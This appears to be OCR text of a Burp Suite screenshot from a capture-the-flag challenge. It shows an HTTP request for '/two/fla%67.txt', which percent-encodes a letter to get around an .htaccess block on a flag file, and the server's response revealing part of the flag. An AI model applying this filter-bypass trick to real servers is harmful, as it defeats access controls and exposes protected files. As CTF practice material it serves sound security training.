 Send
Cancel
<
>
Target: http://htaccess.uctf.ir
Request
Pretty
Raw
Hex
\n
1 GET /two/fla%67.txt HTTP/1.1
2 Host: htaccess.uctf.ir
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://htaccess.uctf.ir/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Sep 2023 19:39:30 GMT
3 Server: Apache/2.4.57 (Unix)
4 Last-Modified: Fri, 01 Sep 2023 04:19:11 GMT
5 ETag: "10-604447666cdc0"
6 Accept-Ranges: bytes
7 Content-Length: 16
8 Connection: close
9 Content-Type: text/plain
10
11 Dukol_waterfall}